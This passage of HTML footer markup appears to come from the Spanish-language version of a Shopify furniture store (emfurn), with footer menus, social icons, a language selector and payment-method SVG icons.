  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/haley-3-light-3-arm-pendant" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/haley-3-light-3-arm-pendant" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 